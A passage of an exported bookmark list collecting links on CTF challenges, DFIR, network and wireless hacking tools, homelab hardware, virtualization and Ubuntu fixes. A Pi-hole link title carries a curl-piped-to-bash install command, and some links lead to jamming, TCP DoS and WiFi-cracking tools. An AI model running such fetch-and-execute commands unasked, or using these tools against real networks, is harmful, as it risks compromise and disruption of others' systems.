[Building dnSpy · 0xd4d/dnSpy Wiki](https://github.com/0xd4d/dnSpy/wiki/Building-dnSpy)
</dl>
### Challenge 2
<dl>
[UTF-8 - Wikipedia](https://en.wikipedia.org/wiki/UTF-8)
[Corrigendum #1: UTF-8 Shortest Form](http://www.unicode.org/versions/corrigendum1.html)
[UTF-8 and Unicode FAQ](https://www.cl.cam.ac.uk/~mgk25/unicode.html)
[Unicode/UTF-8-character table](https://www.utf8-chartable.de/unicode-utf8-table.pl)
[Hexadecimal to Binary Converter](https://www.binaryhexconverter.com/hex-to-binary-converter)
[From Hex, Decode text - CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')Decode_text('UTF-8%20(65001)')&input=RTgyMDAwMDAgMDAwMDAwMDAgRTA4MTg5QzAgQTBDMUFFRTAgODFBNUMxQjYgRjA4MDgxQTUgRTA4MUIyRjAgODA4MEEwRTAgODFBMjcyNkYgQzFBQjY1RTAgODBBMEUwODEgQjRFMDgxQTggQzFBNTIwQzEgQTVFMDgxQUUgNjNDMUFGRTAgODFBNEYwODAgODFBOTZFQzEgQTdDMEJBMjAgNDlGMDgwODEgOUZDMUExQzEgOUZDMThERTAgODE5RkMxQjQgRjA4MDgxOUYgRjA4MDgxQTggQzE5RkYwODAgODFBNUUwODEgOUZDMUE1RTAgODE5RkYwODAgODFBRUMxOUYgRjA4MDgxODMgQzE5RkUwODEgQUZFMDgxOUYgQzE4NDVGRTAgODFBOUYwODAgODE5RjZFRTAgODE5RkUwODEgQTdFMDgxODAgRjA4MDgxQTYgRjA4MDgxQUMgRTA4MUExQzEgQjJDMUE1RjAgODA4MEFERjAgODA4MUFGNkUgQzBBRUYwODAgODFBMzZGRjAgODA4MUFEMDAgRTAyMDAwMDAgMDAwMDAwMDAgMDAwMDAwMDAgRjYyMDAwMDAgMDAyMDAwMDAgMDAwMDAwMDAgMDAwMDAwMDAgMDAwMDAwMDAgMDAwMDAwMDAgMDAwMDAwMDAgRTgyMDAwMDAgMDAwMDAwMDAgMEUwMg)
</dl>
### Challenge 3
<dl>
[APK decompiler - decompile Android .apk ✓ ONLINE ✓](http://www.javadecompilers.com/apk)
[From Hex, Decode text - CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')Decode_text('UTF-8%20(65001)')&input=NDlGMDgwODEgOUZDMUExQzEgOUZDMThERTAgODE5RkMxQjQgRjA4MDgxOUYgRjA4MDgxQTggQzE5RkYwODAgODFBNUUwODEgOUZDMUE1RTAgODE5RkYwODAgODFBRUMxOUYgRjA4MDgxODMgQzE5RkUwODEgQUZFMDgxOUYgQzE4NDVGRTAgODFBOUYwODAgODE5RjZFRTAgODE5RkUwODEgQTdFMDgxODAgRjA4MDgxQTYgRjA4MDgxQUMgRTA4MUExQzEgQjJDMUE1RjAgODA4MEFERjAgODA4MUFGNkUgQzBBRUYwODAgODFBMzZGRjAgODA4MUFE)
</dl>
### Challenge 4
<dl>
[Wireshark 2.6 Available to Install in Ubuntu 18.04, 16.04 via PPA | UbuntuHandbook](http://ubuntuhandbook.org/index.php/2018/07/wireshark-2-6-available-install-ubuntu-18-04-ppa/)
[Download and Installation — Scapy 2.4.3.dev7 documentation](https://scapy.readthedocs.io/en/latest/installation.html#installing-scapy-v2-x)
[Reading Pcap files with Scapy | IncognitJoe](https://incognitjoe.github.io/reading-pcap-with-scapy.html)
[network manager - How to Add dnsmasq and keep systemd-resolved (18.04) - Ask Ubuntu](https://askubuntu.com/questions/1032450/how-to-add-dnsmasq-and-keep-systemd-resolved-18-04)
[How to Configure dnsmasq on Ubuntu Server 18.04 LTS – Linux Hint](https://linuxhint.com/dnsmasq_ubuntu_server/)
[How to Install and Configure Dnsmasq on Ubuntu 18.04 LTS - Computing for Geeks](https://computingforgeeks.com/install-and-configure-dnsmasq-on-ubuntu-18-04-lts/)
[FreeKB - Understanding the /etc/hosts.allow and /etc/hosts.deny files in Linux](http://www.freekb.net/Article?id=1091)
</dl>
</dl>
[CTFtime.org / All about CTF (Capture The Flag)](https://ctftime.org/)
[picoCTF - CMU Cybersecurity Competition](https://picoctf.com/)
[CTF Beginner notes](https://github.com/jaybosamiya/security-notes)
[defcon-challenges-vm](https://github.com/fuzyll/defcon-vm)
[Hacker101 CTF](https://ctf.hacker101.com/howtoplay)
[Ook! - Esolang](https://esolangs.org/wiki/ook!)
[ctf4u](https://ctf.katsudon.org/ctf4u/)
</dl>
### DFIR/Blue Team/SOC/Network Security
<dl>
### Books
<dl>
[The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory](https://www.amazon.com/gp/product/1118825098/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=1118825098&linkId=9e9e956f54ee586491e2a9230b989df5)
</dl>
### Tools
<dl>
[The Sleuth Kit (TSK) & Autopsy: Open Source Digital Forensics Tools](http://www.sleuthkit.org/index.php)
[TheresAFewConors/Sooty: The SOC Analysts all-in-one CLI tool to automate and speed up workflow.](https://github.com/TheresAFewConors/Sooty)
</dl>
### SOC Stuff
<dl>
[MITRE ATT&CK framework - Google Search](https://www.google.com/search?q=MITRE%20ATT%26CK%20framework)
[Netflow - Google Search](https://www.google.com/search?q=Netflow)
[The Attackers Life cycle - Google Search](https://www.google.com/search?q=The%20Attackers%20Life%20cycle)
[SQL Injection - Google Search](https://www.google.com/search?q=SQL%20Injection)
[OWASP Top 10 - Google Search](https://www.google.com/search?q=OWASP%20Top%2010)
[The Cyber kill chain - Google Search](https://www.google.com/search?q=The%20Cyber%20kill%20chain)
[TCP/IP - Google Search](https://www.google.com/search?q=TCP%2FIP)
[Diamond model of intrusion analysis - Google Search](https://www.google.com/search?q=Diamond%20model%20of%20intrusion%20analysis)
[Free Splunk For Military Vets](https://workplus.splunk.com/veterans)
</dl>
### Network Analysis/Monitoring/Hacking
<dl>
### Netcat
<dl>
[Hacking with Netcat part 1: The Basics - Hacking Tutorials](https://www.hackingtutorials.org/networking/hacking-with-netcat-part-1-the-basics/)
</dl>
### Wireshark
<dl>
[Wireshark](https://www.wireshark.org/)
[Wireshark_Display_Filters](https://github.com/coreb1t/awesome-pentest-cheat-sheets/blob/master/docs/Wireshark_Display_Filters.pdf)
[Termshark • A terminal UI for tshark, inspired by Wireshark](https://termshark.io/)
[PCAP Practice - Malware-Traffic-Analysis.net](http://malware-traffic-analysis.net/index.html)
[Public PCAP files for download](https://www.netresec.com/?page=PcapFiles)
</dl>
### Wireless
<dl>
[Aircrack-ng - Wireless Pen Testing](http://www.aircrack-ng.org/)
[Kismet Wireless Detector](https://kismetwireless.net/download.shtml)
[WiFiJammer - Continuously jam all wifi clients/routers](https://n0where.net/wifijammer)
[20 Popular Wireless Hacking Tools [updated for 2017]](http://resources.infosecinstitute.com/20-popular-wireless-hacking-tools-updated-for-2016/#gref)
[How To Hack WiFi: The Ultimate Guide (2019) - CyberX](https://cyberx.tech/how-to-hack-wifi/)
</dl>
### Man In The Middle (MITM)
<dl>
[Bettercap 2.0 - MITM Tool](https://www.evilsocket.net/2018/02/27/All-hail-bettercap-2-0-one-tool-to-rule-them-all/)
</dl>
### OSWP
<dl>
[My experience with OSWP/WiFu v3.2 - ScriptDotSh](https://scriptdotsh.com/index.php/2018/04/30/my-experience-with-oswp-wifu-v3-2/)
</dl>
[Network Security · isislab/Project-Ideas Wiki](https://github.com/isislab/Project-Ideas/wiki/Network-Security)
[Scapy: packet manipulation program & library](https://github.com/secdev/scapy)
[RPISEC INTROSEC](https://introsec.backdrifting.net/lectures/2017fall/06_packet_sniffing.html#1)
[Online IP CIDR / VLSM Supernet Calculator](http://www.subnet-calculator.com/cidr.php)
[TCPDUMP/LIBPCAP public repository](http://www.tcpdump.org/)
[GitHub - defuse/sockstress: Sockstress (TCP DoS) implementation.](https://github.com/defuse/sockstress)
[OSI model - Wikipedia](https://en.wikipedia.org/wiki/OSI_model)
[Moloch - PCAP tool](https://molo.ch/)
[Networking - YouTube](https://www.youtube.com/playlist?list=PLR0lm4gEfVFeKhfr9ho6Kcxt9acCKDQl3)
</dl>
[A curated list of awesome forensic analysis tools and resources](https://github.com/Cugu/awesome-forensics)
[www.amanhardikar.com/mindmaps/ForensicChallenges.html](http://www.amanhardikar.com/mindmaps/ForensicChallenges.html)
[Software Assurance Reference Dataset](https://samate.nist.gov/SRD/testsuite.php)
[The FREE Secure Coding Training Course only at Cybrary](https://www.cybrary.it/course/secure-coding/)
[Cyber Defense Presentation - SANS Institute](https://www.sans.org/cyber-security-summit/archives/cyber-defense)
[13Cubed - YouTube](https://www.youtube.com/13cubed)
[Digital Forensics and Incident Response Cheatsheet](https://jpminty.github.io/cheatsheet/DFIR/#)
[Home - DFIR - The Definitive Compendium Project](https://aboutdfir.com/#)
[Applied Network Defense | good cheap blue team courses](https://www.networkdefense.io/library/)
[SANS Digital Forensics and Incident Response | DFIR Courses | SANS](https://digital-forensics.sans.org/training/courses)
[meirwah/awesome-incident-response: A curated list of tools for incident response](https://github.com/meirwah/awesome-incident-response)
</dl>
### ICS/SCADA
<dl>
### Courses
<dl>
[Cyber-Physical Systems Security](https://www.udacity.com/course/cyber-physical-systems-security--ud279)
[Cyber-Physical Systems Design & Analysis](https://www.udacity.com/course/cyber-physical-systems-design-analysis--ud9876)
</dl>
[Resource list – Robert M. Lee](https://www.robertmlee.org/tag/resource-list/)
</dl>
### Networking
<dl>
[Cheat Sheets - PacketLife.net](http://packetlife.net/library/cheat-sheets/)
[How Does the Internet Work?](https://web.stanford.edu/class/msande91si/www-spr04/readings/week1/InternetWhitepaper.htm)
[Intro Computer Networks Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/computer_networks.md)
[Computer Networking (CN) · OMSCS Notes](https://www.omscs-notes.com/computer-networks/welcome)
[The TCP/IP Guide - The TCP/IP Guide](http://www.tcpipguide.com/free/)
</dl>
### VM's/Virtualization, Home Lab, Cloud Stuff
<dl>
### Console Virtualization
<dl>
[How to Build Your Own Mini SNES](http://gizmodo.com/how-to-build-your-own-mini-snes-1790156604)
[How to Build a Raspberry Pi Retro Game Console](http://lifehacker.com/how-to-turn-your-raspberry-pi-into-a-retro-game-console-498561192)
[RPCS3 - PlayStation 3 Emulator](https://rpcs3.net/)
</dl>
### Home Lab Stuff (VM's, Hardware, RPi)
<dl>
### Rasberry Pi Things
<dl>
### Rasberry Pi VPN
<dl>
[OpenVPN - Debian Wiki](https://wiki.debian.org/OpenVPN)
[GitHub - adrianmihalko/raspberrypiwireguard: Install and configure WireGuard on Raspberry Pi (and others)](https://github.com/adrianmihalko/raspberrypiwireguard)
[PiVPN: Simplest setup of OpenVPN](http://www.pivpn.io/)
[trailofbits/algo: Set up a personal IPSEC VPN in the cloud](https://github.com/trailofbits/algo)
</dl>
### bitcamp
<dl>
[ARM/RaspberryPi - Ubuntu Wiki](https://wiki.ubuntu.com/ARM/RaspberryPi)
[Downloads :: Andrew Griffiths' Exploit Education](https://exploit.education/downloads/)
[OpenSSH Server](https://help.ubuntu.com/14.04/serverguide/openssh-server.html)
[virtualbox - Is it possible to “SSH” into my virtual machine remotely? - Ask Ubuntu](https://askubuntu.com/questions/490872/is-it-possible-to-ssh-into-my-virtual-machine-remotely)
[image - How can I convert a .img.xz file to .img to transfer it to my SDCard? - Raspberry Pi Stack Exchange](https://raspberrypi.stackexchange.com/questions/30246/how-can-i-convert-a-img-xz-file-to-img-to-transfer-it-to-my-sdcard)
[Installing operating system images - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/installation/installing-images/README.md)
[ethernet - Multiple Simultaneous SSH Connections - Raspberry Pi Stack Exchange](https://raspberrypi.stackexchange.com/questions/87387/multiple-simultaneous-ssh-connections)
[SSH (Secure Shell) - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/remote-access/ssh/)
[linux - Find out how much SSH-connections currently exist - Stack Overflow](https://stackoverflow.com/questions/17199089/find-out-how-much-ssh-connections-currently-exist)
[Protect SSH Logins with SSH & MOTD Banner Messages<](https://www.tecmint.com/protect-ssh-logins-with-ssh-motd-banner-messages/)
[Ubuntu Linux Change Hostname (computer name) - nixCraft](https://www.cyberciti.biz/faq/ubuntu-change-hostname-command/)
[How to install Ubuntu on the Raspberry Pi | TechRadar](https://www.techradar.com/how-to/how-to-install-ubuntu-on-the-raspberry-pi)
[command to find the SD card](https://www.linuxquestions.org/questions/linux-general-1/command-to-find-the-sd-card-813960/)
[How To Install And Configure QEMU In Ubuntu | Unixmen](https://www.unixmen.com/how-to-install-and-configure-qemu-in-ubuntu/)
[Run another OS on your RPi3 as a virtualized QEMU guest under KVM (64-bit) - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=224057)
[QEMU/Images - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/QEMU/Images#Mounting_an_image_on_the_host)
</dl>
[What to do with a Raspberry Pi? : netsecstudents](https://www.reddit.com/r/netsecstudents/comments/ab9noe/what_to_do_with_a_raspberry_pi/)
[dokuwiki [DokuWiki]](https://www.dokuwiki.org/dokuwiki)
[Pi-hole®: A black hole for Internet advertisements – curl -sSL https://install.pi-hole.net | bash](https://pi-hole.net/)
[The Only Raspberry Pi 3 Kodi Tutorial You Will Ever Need](https://mediaexperience.com/raspberry-pi-xbmc-with-raspbmc/)
[LibreELEC – Just enough OS for KODI](https://libreelec.tv/)
[RPi-youtube, smooth youtube videos on Chromium - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=140985)
[How to Enable HDMI-CEC on Your TV, and Why You Should](https://www.howtogeek.com/207186/how-to-enable-hdmi-cec-on-your-tv-and-why-you-should/)
[HookTube](https://hooktube.com/)
[Puffin Internet Terminal - Turning a tiny Raspberry Pi into a high-end PC](https://www.puffin.com/raspberry-pi/)
[cloudflared - Google Search](https://www.google.com/search?q=cloudflared)
[pfsense - Google Search](https://www.google.com/search?q=pfsense)
[Security-Onion-Solutions/security-onion: Linux distro for intrusion detection, enterprise security monitoring, and log management](https://github.com/Security-Onion-Solutions/security-onion)
[AdguardTeam/AdGuardHome: Network-wide ads & trackers blocking DNS server](https://github.com/AdguardTeam/AdGuardHome#comparison-pi-hole)
[AdGuard — World's most advanced adblocker!](https://adguard.com/en/adguard-home/overview.html)
[Hass.io - Home Assistant](https://www.home-assistant.io/hassio/)
</dl>
### Hardware
<dl>
[Intel® Xeon® Processor E5-2670 (20M Cache, 2.60 GHz, 8.00 GT/s Intel® QPI) Product Specifications](https://ark.intel.com/products/64595/Intel-Xeon-Processor-E5-2670-20M-Cache-2-60-GHz-8-00-GT-s-Intel-QPI-)
[ASRock EP2C602-4L/D16 SSI EEB Server Motherboard Dual LGA 2011 Intel C602 DDR3 1866 / 1600 / 1333 / 1066 R / LR ECC and UDIMM - Newegg.com](https://www.newegg.com/Product/Product.aspx?Item=N82E16813157350)
[SR0KX E5-2670 Xeon Intel 8 Core 2.60Ghz 20M 115W CPU /w Thermal - 670523-001 | eBay](https://www.ebay.com/itm/SR0KX-E5-2670-Xeon-Intel-8-Core-2-60Ghz-20M-115W-CPU-w-Thermal-670523-001/152722328653?hash=item238ef5cc4d:g:PRYAAOSwNnRYk1Z2:rk:2:pf:0)
[Amazon.com: Intel E5-2670 2.60Ghz 20M Cache 8-Core 115W Processor SR0KX: Computers & Accessories](https://www.amazon.com/Intel-E5-2670-2-60Ghz-8-Core-Processor/dp/B007H29FRS)
[Amazon.com: ASRock Motherboard ATX DDR3 1066 Intel LGA 2011 EP2C602-4L/D16: Computers & Accessories](https://www.amazon.com/gp/product/B00G9TZAIS/ref=as_li_tl?ie=UTF8&tag=liberty0f5-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=B00G9TZAIS&linkId=48544653eeea80c9f619797c6cb6008c)
[Samsung 128GB (16 x 8GB) 2Rx4 PC3-10600R M393B1K70CHD-CH9 PowerEdge R710 | eBay](https://www.ebay.com/itm/Samsung-128GB-16-x-8GB-2Rx4-PC3-10600R-M393B1K70CHD-CH9-PowerEdge-R710/333020696306?_trkparms=aid%3D888007%26algo%3DDISC.MBE%26ao%3D1%26asc%3D55675%26meid%3Dc25386cee7c9453d9f0e52e0ae183730%26pid%3D100009%26rk%3D1%26rkt%3D1%26sd%3D351723853480%26itm%3D333020696306&_trksid=p2047675.c100009.m1982)
[Cyber Range Build | Liberty](https://liberty-shell.com/sec/2019/02/03/lab-build/)
[Amazon.com: Rosewill Gaming 80 Plus Bronze 850W Full Modular Power Supply/PSU, HIVE Series 850 Watt 80 Plus Bronze Certified PSU with Silent 135mm Fan and Auto Fan Speed Control, 3 Year Warranty: Computers & Accessories](https://www.amazon.com/gp/product/B00N2KAOW4/ref=as_li_tl?ie=UTF8&tag=liberty0f5-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=B00N2KAOW4&linkId=edfc166bf159f5f1a68d7ed9015673f4)
[Amazon.com: Cooler Master Hyper RR-T4-18PK-R1 CPU Cooler with 4 Direct Contact Heatpipes, INTEL/AMD with AM4 Support: Computers & Accessories](https://www.amazon.com/gp/product/B00BSKY1M4/ref=as_li_tl?ie=UTF8&tag=liberty0f5-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=B00BSKY1M4&linkId=d707bdf457ca85dc3f8e0fca7486ee1d)
[Amazon.com: Cooler Master GeminII S524 Version 2 CPU Air Cooler with 5 Direct Contact Heat Pipes (RR-G5V2-20PK-R1): Computers & Accessories](https://www.amazon.com/dp/B00UOIK3FU/ref=emc_b_5_t)
[Amazon.com: Cooler Master Hyper 212 Evo (RR-212E-20PK-R2) CPU Cooler with PWM Fan, Four Direct Contact Heat Pipes: Electronics](https://www.amazon.com/dp/B005O65JXI/ref=emc_b_5_t)
[Amazon.com: Dell Precision T5500 Workstation Desktop PC Intel Xeon 12 Core 3.33GHz 72GB RAM 2TB Hard Drive NVIDIA Quadro K2000 Graphics Windows 10 Pro 64-bit: Computers & Accessories](https://www.amazon.com/Dell-Precision-T5500-Workstation-Graphics/dp/B07CHS7LMG/ref=olp_product_details?_encoding=UTF8&me=)
[128GB (16x 8GB) 10600R ECC REG RAM MEMORY FOR DELL HP SERVERS | eBay](https://www.ebay.com/itm/128GB-16x-8GB-10600R-ECC-REG-RAM-MEMORY-FOR-DELL-HP-SERVERS/351723853480?hash=item51e46016a8:g:i3sAAOSwteFb9GjL:rk:2:pf:0)
[hardware - homelab](https://www.reddit.com/r/homelab/wiki/hardware)
[buyingguide - homelab](https://www.reddit.com/r/homelab/wiki/buyingguide)
[hardware/muffinsguide - homelab](https://www.reddit.com/r/homelab/wiki/hardware/muffinsguide)
</dl>
### VM's/Virtualization Stuff
<dl>
### Windows VMs
<dl>
[Windows Server Free Trial | Microsoft](https://www.microsoft.com/en-us/cloud-platform/windows-server-trial)
[Free Virtual Machines from IE8 to MS Edge - Microsoft Edge Development](https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/)
[Windows 10 App Dev VM](https://developer.microsoft.com/en-us/windows/downloads/virtual-machines)
</dl>
### Hyper-V
<dl>
[Hyper-V Provider - Vagrant](https://www.vagrantup.com/docs/hyperv/)
[How to make a boot option to turn on/off hyper-v](https://www.hanselman.com/blog/SwitchEasilyBetweenVirtualBoxAndHyperVWithABCDEditBootEntryInWindows81.aspx)
[How to create a Linux virtual machine on Windows 10 using Hyper-V](https://www.windowscentral.com/how-run-linux-distros-windows-10-using-hyper-v)
</dl>
[Installation Guide | Qubes OS](https://www.qubes-os.org/doc/installation-guide/)
[Parrot Project - The best choice for security experts, developers and crypto-addicted people.](https://www.parrotsec.org/)
[Vagrant by HashiCorp](https://www.vagrantup.com/)
[ESXi | Bare Metal Hypervisor | VMware](https://www.vmware.com/products/esxi-and-esx.html)
[Using the VMware View Application - Like VMware Player on an Android Tablet!](https://www.brighthub.com/computing/hardware/articles/123014.aspx)
[Building Virtual Machine… by Tony Robinson [PDF/iPad/Kindle]](https://leanpub.com/avatar)
[VMware Lab setup - A virtualized lab for testing HA and DRS - Simple Talk](https://www.red-gate.com/simple-talk/sysadmin/virtualization/vmware-lab-setup---a-virtualized-lab-for-testing-ha-and-drs/)
[Open Source Server Virtualization Training for Proxmox VE](https://www.proxmox.com/en/training)
[Proxmox vs. ESXi : homelab](https://www.reddit.com/r/homelab/comments/5vit59/proxmox_vs_esxi/de2oqrd/)
</dl>
[r/homelab](https://www.reddit.com/r/homelab/)
[How to Set up an SSH Server on a Home Computer - DEV Community 👩💻👨💻](https://dev.to/zduey/how-to-set-up-an-ssh-server-on-a-home-computer)
[Know Your Network, Lesson 4: Access Your Home Computers from Anywhere](https://lifehacker.com/5831841/know-your-network-lesson-4-accessing-your-home-computers-from-anywhere)
[How to Control Your Linux PC with an Android Device](https://news.softpedia.com/news/How-to-Control-Your-Linux-PC-with-an-Android-Device-396004.shtml)
[introduction - homelab](https://www.reddit.com/r/homelab/wiki/introduction)
[Building a VMware home lab](http://techgenix.com/vmware-home-lab/)
[Setting Up A Penetration Testing Lab](https://kb.help.rapid7.com/docs/setting-up-a-penetration-testing-lab)
[Infosec_Reference/Building A Pentest Lab](https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Building%20A%20Pentest%20Lab.md)
[Building a Home Lab for Offensive Security & Security Research · System Overlord](https://systemoverlord.com/2017/10/24/building-a-home-lab-for-offensive-security-basics.html)
[Building-Your-Own-Kickass-Home-Lab-Jeff-McJunkin.pdf](https://files.sans.org/summit/pen_test_hackfest_2016/PDFs/Building-Your-Own-Kickass-Home-Lab-Jeff-McJunkin.pdf)
[My semi-humble homelab! : homelab](https://www.reddit.com/r/homelab/comments/91dedg/my_semihumble_homelab/)
[Stumbled into /r/homelab? Start Here! : homelab](https://www.reddit.com/r/homelab/comments/5gz4yp/stumbled_into_rhomelab_start_here/)
[software - homelab](https://www.reddit.com/r/homelab/wiki/software)
[List of Free Software network services and web applications which can be hosted locally. Selfhosting is the process of locally hosting and managing applications instead of renting from SaaS providers.](https://github.com/Kickball/awesome-selfhosted)
[resources - homelab](https://www.reddit.com/r/homelab/wiki/resources)
[My actual "mini-lab" : homelab](https://www.reddit.com/r/homelab/comments/8d2g90/my_actual_minilab/)
[UniFi Home Setup - Page 4 - Ubiquiti Networks Community](https://community.ubnt.com/t5/UniFi-Stories/UniFi-Home-Setup/cns-p/1973110/page/4#comments)
[Saw this in /r/oddlysatisfying, thought some people here might find it useful : homelab](https://www.reddit.com/r/homelab/comments/664jj9/saw_this_in_roddlysatisfying_thought_some_people/)
[E-Ink based status display : homelab](https://www.reddit.com/r/homelab/comments/857eux/eink_based_status_display/)
[Intel® Advanced Vector Extensions 512 (Intel® AVX-512) Overview](https://www.intel.com/content/www/us/en/architecture-and-technology/avx-512-overview.html)
[Amazon.com: Intel Xeon Phi 7120P Coprocessor: Computers & Accessories](https://www.amazon.com/Intel-Xeon-Phi-7120P-Coprocessor/dp/B00FKG9R2Q)
[How can I work on vulnhub VM's in virtualbox in a school setting? : netsecstudents](https://www.reddit.com/r/netsecstudents/comments/9t5831/how_can_i_work_on_vulnhub_vms_in_virtualbox_in_a/)
[128GB (16x 8GB) 10600R ECC REG RAM MEMORY FOR DELL HP SERVERS | eBay](https://www.ebay.com/itm/128GB-16x-8GB-10600R-ECC-REG-RAM-MEMORY-FOR-DELL-HP-SERVERS/351723853480)
</dl>
### Cloud Stuff
<dl>
### AWS (Amazon Web Services)
<dl>
[flAWS](http://flaws.cloud/)
[AWS in Plain English](https://www.expeditedssl.com/aws-in-plain-english)
[GitHub - toniblyx/my-arsenal-of-aws-security-tools: List of open source tools for AWS security: defensive, offensive, auditing, DFIR, etc.](https://github.com/toniblyx/my-arsenal-of-aws-security-tools)
[AWS Management Console](https://us-east-2.console.aws.amazon.com/console/home?region=us-east-2)
[https://interactive.linuxacademy.com/diagrams/TheOrionPapers.html](https://interactive.linuxacademy.com/diagrams/TheOrionPapers.html)
</dl>
[DigitalOcean](https://cloud.digitalocean.com/registrations/new)
</dl>
</dl>
### Useful Tools, Tips, & Tricks for OS's
<dl>
### Linux
<dl>
### Linux Fixes and Tweaks
<dl>
### Nvidia Graphics, Reboot Freeze, Purple/Black Screen Fix
<dl>
[gnome - Freeze after login Ubuntu 18.04 - Ask Ubuntu](https://askubuntu.com/questions/1030060/freeze-after-login-ubuntu-18-04)
[Ubuntu 18.04 stuck at shutdown - Ask Ubuntu](https://askubuntu.com/questions/1029068/ubuntu-18-04-stuck-at-shutdown)
[Ubuntu 18.04 Live boot leads to blank screen - Ask Ubuntu](https://askubuntu.com/questions/1029624/ubuntu-18-04-live-boot-leads-to-blank-screen)
[filesystem - How to fix "sudo: unable to open ... Read-only file system"? - Ask Ubuntu](https://askubuntu.com/questions/197459/how-to-fix-sudo-unable-to-open-read-only-file-system)
[dual boot - Cannot update to 18.04 on DualBoot - "EFI System Partition (ESP) not usable" - Ask Ubuntu](https://askubuntu.com/questions/1008974/cannot-update-to-18-04-on-dualboot-efi-system-partition-esp-not-usable)
[drivers - Is nomodeset still required? - Ask Ubuntu](https://askubuntu.com/questions/747314/is-nomodeset-still-required)
[Ubuntu ugrade 17.10 to 18.04 nvidia black screen - Ask Ubuntu](https://askubuntu.com/questions/1033784/ubuntu-ugrade-17-10-to-18-04-nvidia-black-screen)
[Bug #1705369 “Ubuntu 17.10/18.04 boots to black screen when usin...” : Bugs : nvidia-graphics-drivers-384 package : Ubuntu](https://bugs.launchpad.net/ubuntu/+source/nvidia-graphics-drivers-384/+bug/1705369)
[Bug #1764005 “Black-screen on boot with nvidia 390 for Budgie, M...” : Bugs : nvidia-prime package : Ubuntu](https://bugs.launchpad.net/ubuntu/+source/nvidia-prime/+bug/1764005)
[Bug #1763774 “nvidia-driver-390 GDM black screen / hang after lo...” : Bugs : nvidia-graphics-drivers-390 package : Ubuntu](https://bugs.launchpad.net/ubuntu/+source/nvidia-graphics-drivers-390/+bug/1763774)
[Black screen after boot on 18.04 with nvidia - Support & Help Requests - Ubuntu MATE Community](https://ubuntu-mate.community/t/black-screen-after-boot-on-18-04-with-nvidia/16393/2)
[2 Ways to Install Nvidia Driver on Ubuntu 18.04 (GUI & Command Line)](https://www.linuxbabe.com/ubuntu/install-nvidia-driver-ubuntu-18-04)
[Trying to install nvidia driver for ubuntu Desktop 18.04 LTS - Ask Ubuntu](https://askubuntu.com/questions/1032938/trying-to-install-nvidia-driver-for-ubuntu-desktop-18-04-lts)
[boot - Ubuntu 18.04 stuck at purple screen after login - Ask Ubuntu](https://askubuntu.com/questions/1028665/ubuntu-18-04-stuck-at-purple-screen-after-login)
[No GUI after Kubuntu 18.04 LTS upgrade from 17.10 - Ask Ubuntu](https://askubuntu.com/questions/1029509/no-gui-after-kubuntu-18-04-lts-upgrade-from-17-10)
[NVIDIA Driver 384.59 Not Installing - Can't load nvidia-drm, can't open display - NVIDIA Developer Forums](https://devtalk.nvidia.com/default/topic/1031159/linux/nvidia-driver-384-59-not-installing-can-t-load-nvidia-drm-can-t-open-display/)
</dl>
### Kali Things
<dl>
[kali linux - VMware tools installed but not working - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/258022/vmware-tools-installed-but-not-working)
[How to Reset Lost Password of Kali Linux? - Technig](https://www.technig.com/reset-lost-password-of-kali-linux/)
[kali linux - proxy timeout, error - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/244272/proxy-timeout-error)
</dl>
### Airplane mode fix
<dl>
[Airplane mode stuck on??](https://ubuntuforums.org/showthread.php?t=2155906)
[[ubuntu] Ubuntu 18.04 LTS remains in Airplane mode and WIFI not works](https://ubuntuforums.org/showthread.php?t=2392109)
[Ubuntu 18.04 LTS remains in Airplane mode](https://ubuntuforums.org/showthread.php?t=2392030)
[[SOLVED] Laptop stuck in airplane mode after suspend](https://ubuntuforums.org/showthread.php?t=2290765)
[networking - Cannot disable Airplane Mode - Ask Ubuntu](https://askubuntu.com/questions/119195/cannot-disable-airplane-mode)
[Newest 'airplane-mode' Questions - Ask Ubuntu](https://askubuntu.com/questions/tagged/airplane-mode)
[How can I uninstall flight mode in Ubuntu 18.04 and turn on Wi-Fi? - Quora](https://www.quora.com/How-can-I-uninstall-flight-mode-in-Ubuntu-18-04-and-turn-on-Wi-Fi)
[Airplane mode won't turn off [SOLVED] - Linux Mint Forums](https://forums.linuxmint.com/viewtopic.php?t=138459)
[centos - Permanently disable airplane mode gnome 3.2 - Unix & Linux Stack Exchange](https://unix.stackexchange.com/questions/350148/permanently-disable-airplane-mode-gnome-3-2)
[10.04 - Prevent wireless from turning off when lid goes down - Ask Ubuntu](https://askubuntu.com/questions/100628/prevent-wireless-from-turning-off-when-lid-goes-down)
[Keep Ubuntu 17.10 / 18.04 Desktop Running when Laptop Lid is Closed | Website for Students](https://websiteforstudents.com/keep-ubuntu-17-10-18-04-desktop-running-when-laptop-lid-is-closed/)
[Ubuntu Wifi Hardware Disabled after Suspend : MSILaptops](https://www.reddit.com/r/MSILaptops/comments/8vk878/ubuntu_wifi_hardware_disabled_after_suspend/)
[Wifi Hard Blocked After Suspend in Ubuntu on GS65 : Ubuntu](https://www.reddit.com/r/Ubuntu/comments/8oifqb/wifi_hard_blocked_after_suspend_in_ubuntu_on_gs65/)
[wireless - Wifi Hard Blocked After Suspend in Ubuntu on GS65 - Ask Ubuntu](https://askubuntu.com/questions/1043547/wifi-hard-blocked-after-suspend-in-ubuntu-on-gs65/1058248#1058248)
[Airplane mode on resume and no wireless · Issue #181 · linrunner/TLP](https://github.com/linrunner/TLP/issues/181)
[linux - Lenovo E320 is in airplane mode, says toggle hardware switch, but has no hardware switch and WiFi is still hard locked - Super User](https://superuser.com/questions/1102652/lenovo-e320-is-in-airplane-mode-says-toggle-hardware-switch-but-has-no-hardwar)
